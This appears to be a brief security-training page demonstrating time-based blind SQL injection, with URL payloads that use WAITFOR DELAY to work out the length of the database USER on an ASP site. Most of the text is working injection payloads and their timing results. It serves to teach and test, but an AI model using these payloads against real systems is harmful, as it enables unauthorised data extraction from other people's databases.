 Learn Security Online

Blind SQL Injection Syntax for extracting the USER

3 - Total Characters

http://[site]/page.asp?id=1; IF (LEN(USER)=1) WAITFOR DELAY '00:00:10'--
Valid page returns immediately

http://[site]/page.asp?id=1; IF (LEN(USER)=2) WAITFOR DELAY '00:00:10'--
Valid page returns immediately

http://[site]/page.asp?id=1; IF (LEN(USER)=3) WAITFOR DELAY '00:00:10'--
Valid page returns after 10 second delay